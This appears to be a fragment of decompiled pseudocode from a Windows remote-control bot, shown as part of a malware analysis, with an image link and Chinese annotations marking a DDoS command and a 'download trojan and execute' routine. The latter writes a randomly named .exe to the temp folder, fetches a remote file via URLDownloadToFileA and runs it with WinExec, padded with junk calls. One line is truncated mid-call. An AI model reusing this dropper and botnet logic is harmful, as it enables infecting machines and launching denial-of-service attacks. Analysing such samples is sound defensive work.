 switch ( v18 )
{
case 5:
memcpy(&Parameter, &v19, 0xC4u);
DDOS攻击
my_RemoteCtrol_05(&Parameter);
break;
case 6:
dword_418588 = 0;
break;
case 7:
CmdLine = 0;
v24 = 0;
memset(&v21, 0, 0x100u);
v22 = 0;
v23 = 0;
memset(&v25, 0, 0x7Cu);
v26 = 0;
v27 = 0;
sub_408453((unsigned __int8 *)"\ni=%d, j=%d\n", 6);
sub_408453((unsigned __int8 *)"\nx=%d, y=%d\n", 6);
GetTempPathA(0x104u, (LPSTR)&CmdLine);
sub_408453((unsigned __int8 *)"\ni=%d, j=%d\n", 6);
sub_408453((unsigned __int8 *)"\nx=%d, y=%d\n", 6);
v5 = sub_402673(26) + 97;
v6 = sub_402673(26) + 97;
v7 = sub_402673(26) + 97;
v8 = sub_402673(26) + 97;
v9 = sub_402673(26);
wsprintfA(&v24, "\\%c%c%c%c%c.exe", v9 + 97, v8, v7, v6, v5);
strcat((char *)&CmdLine, &v24);
sub_408453((unsigned __int8 *)"\ni=%d, j=%d\n", 6);
下载木马执行
sub_408453((unsigned __int8 *)"\nx=%d, y=%d\n", 6);
sub_408453((unsigned __int8 *)"\ni=%d, j=%d\n", 6);
sub_408453((unsigned __int8 *)"\nx=%d, y=%d\n", 6);
hModule = (DWORD)LoadLibraryA("urlmon.dll");
sub_408453((unsigned __int8 *)"\ni=%d, j=%d\n", 6);
sub_408453((unsigned __int8 *)"\nx=%d, y=%d\n", 6);
hModule = (DWORD)GetProcAddress((HMODULE)hModule, "URLDownloadToFileA");
sub_408453((unsigned __int8 *)"\ni=%d, j=%d\n", 6);
sub_408453((unsigned __int8 *)"\nx=%d, y=%d\n", 6);
v2 = 0;
((void (__stdcall *)(_DWORD, char *, const CHAR *, signed int, _DWORD))hModule)(0, &v19, &Cmd
WinExec(&CmdLine, 0);
break;